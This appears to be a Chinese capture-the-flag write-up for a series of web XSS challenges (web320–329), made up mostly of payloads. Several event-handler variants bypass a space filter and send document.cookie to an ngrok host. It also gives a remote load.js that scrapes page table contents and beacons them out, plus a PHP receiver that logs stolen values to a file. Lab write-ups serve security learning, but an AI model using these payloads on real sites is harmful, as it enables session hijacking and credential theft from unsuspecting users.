<iframe onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
web320-326
把空格过滤了
%09 TAB水平
%0a 新建一行
%0c 新建一页
%0d return功能
%0b TAB(垂直)
%a0 空格
|
空格的替换方式,我们都试一下
%09的替换可以
<body onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
<svg onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<input onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)" autofocus>
<iframe onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
%0c的替换可以
<svg�onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<input�onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"�autofocus>
<body�onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
<iframe�onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
<svg/onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)">
<input/onfocus="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"/autofocus>
<body/onload="document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie"></body>
<iframe/onload="window.open('http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie)"></iframe>
|
别的会出现这个样子,可以自己尝试一下,感觉可行




web327
xss盲打就好

收件人要填admin哦

web328
有四个页面,都盲打试一下



没得到flag,得到俩sessid,应该有个自己的,都试一下吧
记得要改两次哦

web329

这道题目和上一道差不多,但是是模拟的cookie会过期怎么办,那么我们可以通过这样
<script>document.location.href='http://fb53-111-17-194-91.ngrok.io/zf.php?cookie='+document.cookie</script>
|
这是之前的方法,也就是直接将cookie发送到php页面

现在我们将js直接嵌入他的html上面,当然这里可以直接写进去密码里面,也可以通过远程加载一个js文件的方式来执行js,仔细思考一下就会发现其他网页的js文件好像也是这么加载的吧

创建一个load.js
var img = new Image();
img.src = "http://fb53-111-17-194-91.ngrok.io/accept.php?q="+document.querySelector('#top > div.layui-container > div:nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main').textContent;
document.body.append(img);
|
至于这里为什么这么写,我也不会,大概含义通过定位把用户名和密码给取出来,然后发送到accept.php

在创建一个accept.php用来接收flag
<?php $cookie = $_GET['q']; $myFile = "cookie.txt"; file_put_contents($myFile, $cookie, FILE_APPEND); ?>
|
接着插入
<script src=http://fb53-111-17-194-91.ngrok.io/load.js></script>
<script>document.location.href='http://fb53-111-17-194-91.ngrok.io/load.js'</script>
|
思路是这样的,但是不知道为什么load.js就是不访问accept.php文件.可能是代码有问题

